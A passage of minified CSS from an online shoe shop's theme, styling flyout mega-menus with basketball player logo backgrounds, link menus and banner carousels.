a{justify-content:center;padding-top:10px;padding-bottom:10px}div.links-menu-479 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-479 .count-badge{display:none}.phone footer  div.links-menu-479 .module-title::before{display:none}.phone footer  div.links-menu-479 .module-title+.module-body>li{display:flex} div.flyout-menu.flyout-menu-311 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-311 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-311 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-311 .j-menu>li>a{font-size:16px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop div.flyout-menu.flyout-menu-311 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-311 .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}div.flyout-menu.flyout-menu-311 .j-menu>li.open>a{color:rgba(207, 57, 42, 1)}div.flyout-menu.flyout-menu-311 .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}div.flyout-menu.flyout-menu-311 .j-menu>li>a>span>s{font-size:16px;color:rgba(17, 17, 17, 1)}.desktop div.flyout-menu.flyout-menu-311 .j-menu > li:hover > a > span > s, div.flyout-menu.flyout-menu-311 .j-menu>li.active>a>span>s{color:rgba(207, 57, 42, 1)}div.flyout-menu.flyout-menu-311 .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}div.flyout-menu.flyout-menu-311 .j-menu > li > a, div.flyout-menu.flyout-menu-311.accordion-menu .menu-item > a + div, div.flyout-menu.flyout-menu-311 .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(238, 238, 238, 1)}div.flyout-menu.flyout-menu-311 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-311 .flyout-menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.flyout-menu-311 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.flyout-menu-311 .flyout-menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .flyout-menu-311 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-311 .flyout-menu-item.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu > li > a, .flyout-menu-311 .flyout-menu-item.dropdown.accordion-menu .menu-item > a + div, .flyout-menu-311 .flyout-menu-item.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.flyout-menu-311 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.flyout-menu-311 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.flyout-menu-311 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.flyout-menu-311 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.flyout-menu-311 .mega-menu-content{background:rgba(255, 255, 255, 1)}.flyout-menu-311 .j-dropdown>.mega-menu-content{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65);max-height:500px !important;overflow-y:auto}.flyout-menu-311 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-5.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Giannis-500x-500x794.png');background-position:220px 90px;background-repeat:no-repeat;background-size:250px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-5.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Giannis-415x399.png');background-position:10px 1px;background-repeat:no-repeat;background-size:50px;padding-left:10px}.flyout-menu-311 .flyout-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-6.mega-menu .grid-row-1{margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-6.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:100%}.flyout-menu-311 .flyout-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-7.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/KD_Goc-200x376.png');background-position:230px 130px;background-repeat:no-repeat;background-size:180px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-7.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/KD-Logoo-500x500.jpg');background-position:10px 1px;background-repeat:no-repeat;background-size:50px}.flyout-menu-311 .flyout-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-8.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Kyire_Goc-250x288.png');background-position:right bottom;background-repeat:no-repeat;background-size:260px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-8.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Kyrie-Logoo-500x500.jpg');background-position:5px 1px;background-repeat:no-repeat;background-size:60px}.flyout-menu-311 .flyout-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.flyout-menu-311 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-9.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/JA-Goc-530x630.png');background-position:220px 90px;background-repeat:no-repeat;background-size:250px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-9.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/JA-Logo-500x500.png');background-position:10px -3px;background-repeat:no-repeat;background-size:65px}.flyout-menu-311 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-10.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Sabrina_500x-500x641.png');background-position:220px 90px;background-repeat:no-repeat;background-size:250px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-10.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Sasbrina-Logoo-500x500.jpg');background-position:10px -3px;background-repeat:no-repeat;background-size:65px}.flyout-menu-311 .flyout-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-11.mega-menu .grid-row-1{background:none;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-11.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:100%;background:none}.flyout-menu-311 .flyout-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-12 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-12.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-12.mega-menu .grid-row-1{margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-12.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-12.mega-menu .grid-row-1 .grid-col-1{width:100%}.flyout-menu-311 .flyout-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-13 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-13.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-13.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Devin-Booker-300xxx-384x519.png');background-position:220px 90px;background-repeat:no-repeat;background-size:230px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-13.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:100%}.flyout-menu-311 .flyout-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-14 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-14.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-14.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Lebron_Goc-250x277.png');background-position:230px 130px;background-repeat:no-repeat;background-size:260px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-14.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-14.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Lebron-Logoo-500x500.jpg');background-position:15px -10px;background-repeat:no-repeat;background-size:65px}.flyout-menu-311 .flyout-menu-item-14.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-14.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.flyout-menu-311 .mega-menu.flyout-menu-item-15 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-15.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-15.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Jordan_Goc-250x333.png');background-position:235px 100px;background-repeat:no-repeat;background-size:240px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-15.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-15.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Jordan-Logoo-500x500.jpg');background-position:10px 1px;background-repeat:no-repeat;background-size:50px}.flyout-menu-311 .flyout-menu-item-15.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-15.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.flyout-menu-311 .mega-menu.flyout-menu-item-16 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-16.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-16.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/PG_Goc1-250x432.png');background-position:240px 100px;background-repeat:no-repeat;background-size:185px;margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-16.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-16.mega-menu .grid-row-1 .grid-col-1{width:100%;background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/PG-Logoo-500x500.jpg');background-position:10px 1px;background-repeat:no-repeat;background-size:50px;padding-left:10px}.flyout-menu-311 .flyout-menu-item-16.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-16.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end}.flyout-menu-311 .mega-menu.flyout-menu-item-17 .dropdown-menu{width:480px}.desktop-header-active .flyout-menu-311 .flyout-menu-item-17.multi-level .dropdown-menu{left:100%}.flyout-menu-311 .flyout-menu-item-17.mega-menu .grid-row-1{margin-top:10px;margin-bottom:10px}.flyout-menu-311 .flyout-menu-item-17.mega-menu .grid-row-1::before{left:0;width:100vw}.flyout-menu-311 .flyout-menu-item-17.mega-menu .grid-row-1 .grid-col-1{width:100%}.flyout-menu-311 .flyout-menu-item-17.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-311 .flyout-menu-item-17.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-end} .module-banners-348 .swiper-buttons{display:none;top:50%}.module-banners-348:hover .swiper-buttons{display:block}.module-banners-348 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-348 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-348 .swiper-button-disabled{opacity:0.5}.module-banners-348 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-banners-348 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-banners-348 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-banners-348:hover .swiper-pagination{display:block}.module-banners-348 .swiper-pagination-bullet{width:10px;height:10px}.module-banners-348 .swiper-pagination>span+span{margin-left:5px}.module-banners-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-348:not(.carousel-mode) .module-body{margin-right:30px;margin-left:60px}.module-banners-348 a
img{transform:scale(1)}.module-banners-348 a .banner-caption{width:100%}.module-banners-348 .banner-caption{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-348 .banner-caption
span{white-space:normal;;text-align:center}.module-banners-348 a .banner-caption-2{width:100%}.module-banners-348 .banner-caption-2{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-348 .banner-caption-2
span{white-space:normal}.module-banners-348 .banner-caption-3
span{white-space:normal} div.links-menu-349 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-349 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-349 .module-body{padding-top:10px;padding-bottom:10px;padding-left:40px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2}div.links-menu-349 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-349 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-349 .menu-item
a{justify-content:flex-start;padding-top:10px;padding-bottom:15px}div.links-menu-349 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-349 .count-badge{display:none}.phone footer  div.links-menu-349 .module-title::before{display:none}.phone footer  div.links-menu-349 .module-title+.module-body>li{display:flex} div.links-menu-352 .title.module-title{font-size:16px}div.links-menu-352 .module-body{padding-top:15px;padding-bottom:20px;padding-left:25px;display:block;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-352 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-352 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(48, 56, 65, 1)}div.links-menu-352 .menu-item
a{justify-content:flex-start;padding-left:5px}div.links-menu-352 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-352 .menu-item a::before{content:none !important}div.links-menu-352 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-352 .module-body{overflow-x:scroll}div.links-menu-352 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-352 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-352 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-352 .module-title::before{display:none}.phone footer  div.links-menu-352 .module-title+.module-body>li{display:flex}div.links-menu-352 .links-menu-item-1>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:11px}div.links-menu-352 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-352 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(17, 17, 17, 1)}div.links-menu-352 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1)} .module-banners-387 .swiper-buttons{display:none;top:50%}.module-banners-387:hover .swiper-buttons{display:block}.module-banners-387 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-387 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-387 .swiper-button-disabled{opacity:0.5}.module-banners-387 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-banners-387 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-banners-387 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-banners-387:hover .swiper-pagination{display:block}.module-banners-387 .swiper-pagination-bullet{width:10px;height:10px}.module-banners-387 .swiper-pagination>span+span{margin-left:5px}.module-banners-387 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-387 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-387 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-387 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-387 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-387 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-387 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-387 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-387:not(.carousel-mode) .module-body{margin-right:30px;margin-left:60px}.module-banners-387 a
img{transform:scale(1)}.module-banners-387 a .banner-caption{width:100%}.module-banners-387 .banner-caption{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-387 .banner-caption
span{white-space:normal;;text-align:center}.module-banners-387 a .banner-caption-2{width:100%}.module-banners-387 .banner-caption-2{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-387 .banner-caption-2
span{white-space:normal}.module-banners-387 .banner-caption-3
span{white-space:normal} div.links-menu-319 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;text-align:center}div.links-menu-319 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-319 .module-body{padding-top:15px;padding-bottom:10px;padding-left:75px;display:block;justify-content:center;;-webkit-overflow-scrolling:touch;;column-count:2}div.links-menu-319 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-319 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-319 .menu-item
a{justify-content:flex-start;width:auto;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}div.links-menu-319 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-319 .count-badge{display:none}.phone footer  div.links-menu-319 .module-title::before{display:none}.phone footer  div.links-menu-319 .module-title+.module-body>li{display:flex} div.links-menu-320 .title.module-title{font-size:16px}div.links-menu-320 .module-body{padding:8px;padding-bottom:40px;padding-left:60px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-320 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-320 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(48, 56, 65, 1)}div.links-menu-320 .menu-item
a{justify-content:flex-start;padding-left:5px}div.links-menu-320 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-320 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(109, 118, 125, 1);margin-right:7px}div.links-menu-320 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-320 .module-body{overflow-x:scroll}div.links-menu-320 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-320 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-320 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-320 .module-title::before{display:none}.phone footer  div.links-menu-320 .module-title+.module-body>li{display:flex}div.links-menu-320 .links-menu-item-1>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:11px}div.links-menu-320 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-320 .links-menu-item-1 a .links-text{font-size:19px;color:rgba(17, 17, 17, 1)}div.links-menu-320 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1)} .module-banners-406 .swiper-buttons{display:none;top:50%}.module-banners-406:hover .swiper-buttons{display:block}.module-banners-406 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-406 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-406 .swiper-button-disabled{opacity:0.5}.module-banners-406 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-banners-406 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-banners-406 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-banners-406:hover .swiper-pagination{display:block}.module-banners-406 .swiper-pagination-bullet{width:10px;height:10px}.module-banners-406 .swiper-pagination>span+span{margin-left:5px}.module-banners-406 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-406 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-406 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-406 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-406 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-406 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-406 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-406 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-406:not(.carousel-mode) .module-body{margin-right:-30px;margin-left:60px}.module-banners-406 a
img{transform:scale(1)}.module-banners-406 a .banner-caption{width:100%}.module-banners-406 .banner-caption{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-406 .banner-caption
span{white-space:normal;;text-align:center}.module-banners-406 a .banner-caption-2{width:100%}.module-banners-406 .banner-caption-2{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-406 .banner-caption-2
span{white-space:normal}.module-banners-406 .banner-caption-3
span{white-space:normal} div.links-menu-407 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-407 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-407 .module-body{padding-top:10px;padding-bottom:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-407 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-407 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-407 .menu-item
a{justify-content:center;padding-top:10px;padding-bottom:15px}div.links-menu-407 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-407 .count-badge{display:none}.phone footer  div.links-menu-407 .module-title::before{display:none}.phone footer  div.links-menu-407 .module-title+.module-body>li{display:flex} div.links-menu-408 .title.module-title{font-size:16px;text-align:center}div.links-menu-408 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}div.links-menu-408 .module-body{padding-top:15px;padding-bottom:20px;display:block;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-408 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center;white-space:nowrap}div.links-menu-408 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(48, 56, 65, 1)}div.links-menu-408 .menu-item
